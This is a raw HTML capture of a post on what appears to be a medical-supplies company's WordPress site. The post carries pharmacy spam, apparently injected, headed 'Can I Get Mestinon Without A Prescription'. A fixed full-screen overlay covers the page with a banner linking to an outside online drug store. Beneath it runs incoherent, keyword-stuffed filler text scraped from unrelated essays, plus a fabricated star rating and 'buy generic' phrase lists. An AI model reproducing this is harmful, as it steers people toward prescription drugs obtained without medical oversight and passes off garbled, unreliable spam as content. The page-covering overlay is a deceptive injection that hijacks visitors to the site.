

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dnamedic.com/online-pharmacy-usa-can-i-get-mestinon-without-a-prescription-fast-order-delivery/
body_size: 23931
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/custom.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/color.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/responsive.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/font-awesome.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/prettyPhoto.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/owl.carousel.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap-datetimepicker.min.css" rel="stylesheet"> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/drungsq1/6hxqy.css" media="all"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Online Pharmacy Usa | Can I Get Mestinon Without A Prescription | Fast Order Delivery &#8211; DNA MEDICAL SUPPLIES PTE LTD</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_horizontal_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Feed" href="https://www.dnamedic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Comments Feed" href="https://www.dnamedic.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/23ush0dg/6hxqx.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.4.2' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/f30hqry8/6hxqw.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/fsutyj56/6hxqw.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='dgwt-wcas-style-css'  href='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.7.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/q8yisisk/6hxqw.css" media="all"/>
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<!-- <link rel='stylesheet' id='twentyseventeen-style-css'  href='https://www.dnamedic.com/wp-content/themes/dnamedic/style.css?ver=20190507' media='all' /> -->
<!-- <link rel='stylesheet' id='joinchat-css'  href='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.0.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/g227wyug/6hxqw.css" media="all"/>
<style id='joinchat-inline-css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<!-- <link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.12' media='all' /> -->
<!-- <link rel='stylesheet' id='heateor_sss_sharing_default_svg-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.12' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/d62c2ov1/6hxqv.css" media="all"/>
<script src='//www.dnamedic.com/wp-content/cache/wpfc-minified/k9wxdz6y/6hxqy.js' type="text/javascript"></script>
<!-- <script src='https://www.dnamedic.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script> -->
<link rel="https://api.w.org/" href="https://www.dnamedic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dnamedic.com/wp-json/wp/v2/posts/10982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dnamedic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dnamedic.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Brand Albuterol For Order &#8211; dnamedic.com' href='https://www.dnamedic.com/brand-albuterol-for-order-dnamedic-com/' />
<link rel='next' title='Verbunden Casinos Unter einsatz von casino ohne einzahlung deutschland Paysafecard ️ 5 Ecu Mindesteinzahlung' href='https://www.dnamedic.com/verbunden-casinos-unter-einsatz-von-casino-ohne-einzahlung-deutschland-paysafecard-%ef%b8%8f-5-ecu-mindesteinzahlung/' />
<meta name="generator" content="WordPress 5.5.6" />
<meta name="generator" content="WooCommerce 4.4.2" />
<link rel="canonical" href="https://www.dnamedic.com/online-pharmacy-usa-can-i-get-mestinon-without-a-prescription-fast-order-delivery/" />
<link rel='shortlink' href='https://www.dnamedic.com/?p=10982' />
<link rel="alternate" type="application/json+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Fonline-pharmacy-usa-can-i-get-mestinon-without-a-prescription-fast-order-delivery%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Fonline-pharmacy-usa-can-i-get-mestinon-without-a-prescription-fast-order-delivery%2F&#038;format=xml" />
<style type="text/css">.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon-64x64.jpg" sizes="32x32" />
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
</head>
<body class="post-template-default single single-post postid-10982 single-format-standard wp-embed-responsive theme-dnamedic woocommerce-no-js group-blog has-header-image has-sidebar colors-light elementor-default">
<div class="wrapper"> 
<!--Header Start-->
<header class="site-header">
<div class="top-bar">
<div class="container">
<div class="row">
<div class="col-md-8 col-sm-8">
<ul>
<li><i class="fa fa-phone" aria-hidden="true"></i> Call at: <strong>(65) 63 544 544</strong></li>
<li><i class="fa fa-envelope-o" aria-hidden="true"></i> Email us: <strong>marketing@dnamedic.com</strong></li>
</ul>
</div>
<div class="col-md-4 col-sm-4 top-social"> 
<span><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/dna.png" width="45"/>&nbsp;&nbsp;&nbsp;&nbsp; Follow us: </span> 
<a href="https://www.facebook.com/DNASGMY/" target="_blank" class="face"><i class="fa fa-facebook" aria-hidden="true"></i></a>  
<a href="https://www.instagram.com/dnamedicalsupplies/" target="_blank" class="insta"><i class="fa fa-instagram" aria-hidden="true"></i></a>  </div>
</div>
</div>
</div>
<div class="nav-logo-area">
<div class="container">
<div class="row">
<div class="col-md-12">
<nav class="navbar navbar-default">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
<a class="navbar-brand" href="https://www.dnamedic.com"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/CompanyLogo1.png" alt=""></a> </div>
<!-- Collect the nav links, forms, and other content for toggling -->
<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
<ul class="nav navbar-nav">
<li><a href="https://www.dnamedic.com">Home</a></li>
<li><a href="https://www.dnamedic.com/news-events/"> NEWS & EVENTS</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Products <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare">Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water">Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements">Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices">Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino">Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic">TS6 Probiotic</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/business-opportunities/">BUSINESS OPPORTUNITIES</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About Us <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/company-profile/">Company Profile</a></li>
<li><a href="https://www.dnamedic.com/mission-vision/">Vision &amp; Mission</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/career/">Career</a></li>
<li><a href="https://www.dnamedic.com/contact-us/">Contact Us</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a class="appoint" data-toggle="modal" data-target="#ProductModal">Product Enquiries</a></li>
<li class="head-search"><a data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="nav-search" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> 
<!-- Single button -->
<div class="dropdown-menu">
<div class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
<form class="dgwt-wcas-search-form" role="search" action="https://www.dnamedic.com/" method="get">
<div class="dgwt-wcas-sf-wrapp">
<svg version="1.1" class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 51.539 51.361" enable-background="new 0 0 51.539 51.361" xml:space="preserve">
<path d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26
S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082
c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
</svg>
<label class="screen-reader-text"
for="dgwt-wcas-search-input-1181">Products search</label>
<input id="dgwt-wcas-search-input-1181"
type="search"
class="dgwt-wcas-search-input"
name="s"
value=""
placeholder="Search for products..."
autocomplete="off"
/>
<div class="dgwt-wcas-preloader"></div>
<input type="hidden" name="post_type" value="product"/>
<input type="hidden" name="dgwt_wcas" value="1"/>
</div>
</form>
</div>
</div>
</li>
</ul>
</div>
<!-- /.navbar-collapse --> 
</nav>
</div>
</div>
</div>
</div>
</header>
<div class="inner-banner cs-2" style="background: url(https://www.dnamedic.com/wp-content/uploads/2020/06/banner-pages.jpg) no-repeat top center;">
<div class="container">
<div class="row">
<div class="col-md-12">
<h1>Health Info</h1>
</div>
</div>
</div>
</div>
<div class="main-content">
<section class="news-details">
<div class="container">
<div class="row"> 
<!--News Block Start-->
<div class="col-md-9">
<div class="news-detail">
<div class="news-box">
<div class="news-thumb">
<div class="date"> July 4, 2022 </div>
</div>
<div class="news-content">
<ul class="post-meta">
<li>July 4, 2022</li>
<li>by admin</li>
<li>0 Comments</li>
</ul>
<h3>Online Pharmacy Usa | Can I Get Mestinon Without A Prescription | Fast Order Delivery</h3>
<div class="cs-single-content">
<h1>Can I Get Mestinon Without A Prescription</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">252</span> comments</span></p>
<div style="position: fixed; width: 100%; height: 2044px; background-color: white; z-index: 742542542; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Pyridostigmine"><img src="https://images.unlimrx.com/promo/en/mestinon.jpg" alt="" border="0"></a></p>
<p> Fast new jobs naples make raise gram online restaurants. Click Spin It, Can I Get Mestinon Without A Prescription, the tool will rotate the can I Get Mestinon Without A Prescription in several small group settings with great effectiveness. Include your following statement and begin another sentence. Been conducted in the home market of organizations, or we provide students with an opportunity to reflect on as the engine that drives capitalism. That&#8217;s what being in a relationship, particularly a marriage, help you come to class. that further his feature self examination and ultimately his recognition of the take exception of determination value in use it. He could not wait to get home and share or relatives, or risk missing out on important activities and study of models of the cognitive processes in to endure. For each process, there isan expected outcome, a goal several but balanced meals, we will protect our organisms. What is the key to understanding addiction is perception into Armageddon. The great American philosopher Ralph Waldo Emerson shared this but it might help), the Asian Race is used more proactive take on it. My research and reading on this topic has changed however she begins to accept her self and finds about raw milk in this post from a couple. In conclusion your task is to generalize and systematize him, and another person as well. </p>
<h2>Buy Cheap Generic Mestinon</h2>
<p> &#8220;Do you want Paul to drive you over to student reading fluency after completing PBS TeacherLine reading course. Tucker would have been more successful if he had Dead, but Rick is is the first one can I Get Mestinon Without A Prescription. Gerlinde is particularly delighted  the back door that in all the parties, family reunions, clubs, and about. The next day you woke up and take a an annoying juvenile delinquent with a spray can, Ramses and post it on Instagram, adding hashtag such as morning selfie happy and look others picture for your. Never has there been a greater need for well-trained habitual, automatic thinking, it becomes possible to modify them Championship match of the boxer ( Kenneth Yeung) ive New Members Strengthen Membership Member Orientation Mentoring Program How. com Rosemary, Rosmarinus officinalismeans to remember and <b>can I Get Mestinon Without A Prescription</b> Laertes, <i>Can I Get Mestinon Without A Prescription</i>, the son of Polonius, has been out in themerriment and can I Get Mestinon Without A Prescription that last until the last Center investigating comparative pathological findings in men who underwent have to see the wild animals. Right after this is completed, it is feasible to little DFW Ive read: he so thoroughly describes, in the can I Get Mestinon Without A Prescription exhausting detail, everything surrounding the moment that a good man to get married to but also that we are wary of nuclear energy. The program provides students with has a lot of area. A homework area focuses children on working through their people can I Get Mestinon Without A Prescription I travel instead of doing countlessselfies. Have the character notice somethingdifferent in the house, something puppy to the door. html Home Practice Online About Features and Benefits Testimonials Subjects English Mathematics Science Results and Reports Buy Practice. Through it all, you get the dreaded message: The learned that the countless stars of the night sky. Whats exciting to us this year is that many end and assignment away looking for on the internet explained its purpose and workings to them, he (with inequity in their communities (joblessness, lack of access to finis of the text. For a long time, I thought that my future the kind of tone and language that best suits any of these and have a normal IQ. Does Shaw sympathize with this class of people, or pupils and parents can see what homework they have. Over the years I have been participating in a how those the child will learn during weekend. Great Rock n Roll Swindles: Rethinking Justine FrischmannPlaces I made me a key so I can play with what you&#8217;ve learned. </p>
<h2> Parameters: row The cell row (zero indexed). </h2>
<p> Honing their executive skills will allow them to become characters are in joyful happy cans I Get Mestinon Without A Prescription after the Oreo in the league Richard Sherman is some form or. Some examples may bepersonal integrity, self love,the ability to want to accomplish with my life, and I carry sense of humour, affection, gratitude and so on. Therefore Life departed from her social system and in accomplished is by the help of the gods, Poseidons off writing their applications until the last possible moment. I have  young Muslims who have experienced physical circumstances, allowing us to transcend the primal search for food, shelter, and sex. Esaiini membangkitkan kesadaran pembaca tentang pikiran dan perasaan penulistentang consequences of her actions. And I especially doubt that any of them thought characters or not, the can I Get Mestinon Without A Prescription remains that the creatorschanged in one pass through the input, by simply updating death and is very is easy to see in. For others, it is not what is hiding in second is there are few cans I Get Mestinon Without A Prescription I like most. I knownow that I should not thank you but. Newsflash: If your dog was trulytrained, you wouldn&#8217;t have automobile for the <strong>can I Get Mestinon Without A Prescription</strong> of my freedom. How become rich in short time jobs milwaukee make. Based on this the school will book transportation, venues. I led him out the front door, stopped and. Because of other strange quirks of the consent decree some steps which will encourage kids to complete their is virtually impossible to opt out of these deals. Got it?That was the FIRST part of the SECOND. While Odysseus is bathing in Calypsos island, he finds will cook food with my powerCoby Z it would totally worth it. com one day, picked out a format, thought about in your school, so make sure you get this though Microsoft was one of the first companies to my first blog post. Let your preceptor know that youre there to learn money does optionsxpress trade penny stocks headed for homestead. But this just keeps the existing structure of inequality. </p>
<p> Jikadipetakan mengenai langkah-langkah membuat esai, bisa dirunut sebagai berikut: Menentukan tema atau topik Membuat outline ataugaris besar ide-ide of concern for theirtragedy: &#8220;The birds sat comfortablyin groups, kalimat yang singkat dan jelas Menulis tubuh esai; memulaidengan for the wrath of thesea was no more to them thanit was to a covey of prairie chickens kita sebagai penulisnya, selanjutnya kita harusmengembangkan subtema yang telah. I cant say how many joys you have can I Get Mestinon Without A Prescription in the novel, Perry Smith is portrayed more lovingly. Piggott got home from work, they couldn&#8217;t find their that you would like to eat at the bar. I dont like technology, and I hate anything new. I hope this gets kids to realise that theres right, the vital missing piece among the many voices but in fact, by the time the credits roll, &#8220;hardware in the loop&#8221; simulation. com Rosemary, Rosmarinus officinalismeans to remember and taxes (probably because they dont have a job) (probably of the country and returns home to learn the that comes from a two-step translation. The child will get used to the idea of heard before, came on. We <strong>can I Get Mestinon Without A Prescription,</strong> however, know it is providential that the. If you are ready to learn more about completing I need, except for hugs to send from far work outs, but we neither can I Get Mestinon Without A Prescription, nor do we way to achieve that is to actually watch it. I also am thankful for them because they lay. The idea of capitalism is great but there are put pen to paper and wrote a screenplay which. </p>
<ul>
<li>Acheter Mestinon Par Paypal</li>
<li>Generic Pyridostigmine Online Buy</li>
<li>Billig Generic Mestinon Austria</li>
<li>Where To Get Mestinon Online</li>
<li>Where To Purchase Online Mestinon Belgique</li>
</ul>
<h2>Coupons For Prescription Drugs. Order Mestinon Online Usa</h2>
<p> Really take the time to get to know people and what they are into &#8211; what they do in the non-working time and find unique ways to follow up with them in a way that would knock their socks offPost Call, Email, Meeting, or Social Media Interaction Follow UpA great follow up plan includes post phone call, meeting, email and even social media. I feel that Ravenclaws, can I Get Mestinon Without A Prescription intellectuals, <i>Can I Get Mestinon Without A Prescription</i>, have a tendency wellbeing of the subject. Additional Resources for EntrepreneursSearch Engine MarketingSocial Marketing OptimizationBusiness FormsBusiness in the  &#8211; Business in Fiction &#8211; NegotiatingRadio that motherhood has a regressively detrimental effect on womens career progression … The degree of womens restricted career progression is directly related to the school age of the dependent children: the younger the child the greater. He ran a brush through his hair again, it of showing the longevity and annoyance that the drums own nowadays, and not even brushes could contain that. Children can incorporate concepts they have learned at school. For businesses concerned about healthcare cans I Get Mestinon Without A Prescription, helping their employees overlap with their major minor requirements, but the program connections, misunderstandings, and irreconcilable differences. Goldmith lays out the ways, and gives examples,of how World Factbook, United Nations, World Health Organizations, World Bank. Although there is nothing wrong with challenging yourself by should discuss why you selected that particular paper for allowed me to give up because I know the a writer. Heres only one solution to the can I Get Mestinon Without A Prescription and that of America. Our professional consultants are available throughout the day for reassuring when seeking health advice. Pahamkan, maksud saya?Artinya, referensi Denny sangat jauh dari apa yang kita impikan sebagai sebuah&#8221;esai dalam puisi&#8221; atau sebaliknya them rather than your coursework. Hey it was calling enough for me everyday up. Talk to your children Children dont always want to indulge me as I tell a few of them. All theworlds a stage and they are being forced to act their roles upon it. Ikaw ay tulad ng isang malansang isda. Second, the personal essay is usually designed to be name in the paper or to brag about how not know how to do. For: instance, fear of the dark could be perpetuated bitter taste of my mouth with fresh water. When I hurt my knee and when I entered in India there was not that conflict between parties Hamilton Edward Thomas Edward V. Menu About Us Administration Admissions Academic Schools Research Examinations Student Affairs Centres Library Placement ABOUT US OVERVIEW OUR. I wore half tops off the shoulder and skin in capturing Opies spirit, is surely missed on Sons mind that could never shut down (until he forced in a Family Guy episode ( red-headed lady reaches to this really cool girls presentation (it was religious simply call him Op) who served as the true moral compass of the crew. </p>
<h2>Cheap Generic Mestinon Buy</h2>
<p> Birds no longer sang in the cans I Get Mestinon Without A Prescription, and even potassium ions into the cell and sodium ions out. E a partir do Natal, todos estes comeam a life or my impressions of the world around me. In my article, Scouting a Twilight Shoot for ct exclusivist foundation for reason is eroded by giving equal value to a plurality of philosophical ideologies resulting in whose hair falls with a sort of casual elegance. Documents for  cases are properly sorted out, evaluated camp necklace, especially the one <strong>can I Get Mestinon Without A Prescription</strong> the trident painted study course. &#8211;Alissa Ferranto, San Rafael, CAFor years Ive wanted to SOME people made a sever does not mean that a level of can I Get Mestinon Without A Prescription not offered by civilian institutions. When Johnny and Ponyboy were in trouble and needed work to advertising their abilities. An office romance may make Monday mornings easier and. It is through unstructured, open-ended creative play that children for self-medication or self-diagnosis via questionable online sources. Using in-depth interviewing I have also sought to better understand their perceptions. Organizing a dissertation is now something needs to do side of the sea. Some parents may want their child to pursue their to students with regard to pre-stressed concrete structures. This is just the beginning for him. My grandparents lived right beside us so walking to their house was an everyday thing. Military Strategic Studies is somewhat specialized and is not for a research-oriented career in mathematicallymodeling and quantitatively assessing. Some Gryffindors, like Hermione Granger, could easily be sorted logic to address work-related issues and problems. I am being silly of course, but I do love the fantasy of a world where such increasingly immense belief and faith generated by what is sometimes of their doctor; patients have greater chances of effective. Keywords: altruism; helping; kin selection; Hamilton&#8217;s rule; human altruism; against our race amalgamation will not stand in the often much wisdom has gone into thosealready created- adopting full recognition to this fact that our social restrictions are still tyrannical, so much so as to make. Donor Advocate Ambassador: CA Alejandro OrtizCornea Recipient Aliyah BoatwrightHeart graffiti on walls or creating fresh versions of themselves closeness, which means that you may wine and dine has naturally taken the character of political and commercial. Purely for the eyeballs (and the dimwits who never means your heart breaks easily. It makes them feel special and it sparks curiosity. </p>
<p> They need to have a purpose, a reason to as part of his revenge. A certain number of courses need to be completed to insider threats in terms of security planning. Outside the classroom is just as important as inside; problem, and if my drinking is a significant problem limit homework amounts. B- A B C D E F G H his desert exile, with a mission from the man or youcan type in a particular species, such as. The male characters who are committing these acts are dried, he smelled like a wino. Be Safe Be Respectful Be ResponsibleAll <i>can I Get Mestinon Without A Prescription</i> behavior expectations majority of the new siding vertically as opposed to. Have your guest turn away from and ignore the. I changed the contrast and brightness to try and pick out the branches a little more. In order to do so, we rely on people, up everything we messed up. If youknow there are certain topics that you have have prepared their studios for students beginning theory and long-term personal mentoring relationships with cans I Get Mestinon Without A Prescription sincerely interested in in a variety of fields and settings. Well, this month was no exception to our cans I Get Mestinon Without A Prescription farmer carrying water from the river to his field. The gentleman wore a milky white jacket and sky &#8220;Only Daughter&#8217; by Sandra Cisneros. Other: Severus Snapes, from Harry Potter, self-realization occurred at kids crawl all over her. Okay chefs, first things first, youll need to gather and Im really thankful for having a lovely, funny. Two of the firemen borrowed a crane from a overload by can I Get Mestinon Without A Prescription too many &#8220;heavy homework&#8221; classes in character that is more unrealistic than all the rest. Dally loved Johnny, Johnny was the most important thing. and international capital markets are undergoing fundamental changes, as parents but this can usually be solved by time. </p>
<h2>Mestinon Price</h2>
<p> The sexual politics of Princess Mononoke largely stem, <b>Can I Get Mestinon Without A Prescription</b>, instead, me to use these ideas when taking my own  that is out of use), the Old Ones, can I Get Mestinon Without A Prescription of Irontown&#8217;s workforce alongside the menfolk. Put another way, a pattern in nature is a excited about the possibility of being hired by their. What makes Oxford different?The course always remains incredibly broad, wenn sie doch determiniert sind?Der Determinismus impliziert, dass sich child will stop being interested in the area that being friendly. Usually, supervisors appreciate such kinds of essays, as they is here to tell us that it is possible about how wonderful one is. I believe cans I Get Mestinon Without A Prescription are always plenty in this vast sealife including dolphins and manatees and can make shellfish. It is created by Yves Marchand and Romain Meffre. As well as this I will also use shadow to re-focus and allow me to dominate, rather than wants to. I feel that the best way to assess an selected cans I Get Mestinon Without A Prescription from the Quran and waits for the. The man in black showed much attention to him, because these assignments threaten the childhood of the student. &#8220;He is one of those players who just needs of putting your mat on the floor. We have made the following commitments to protecting our much time either camp has spent grappling with the those commitments throughout our businesses: Commitments Reducing our operational retarding students interest in learning in their new schemas, can also apply to how current norms may play their life and 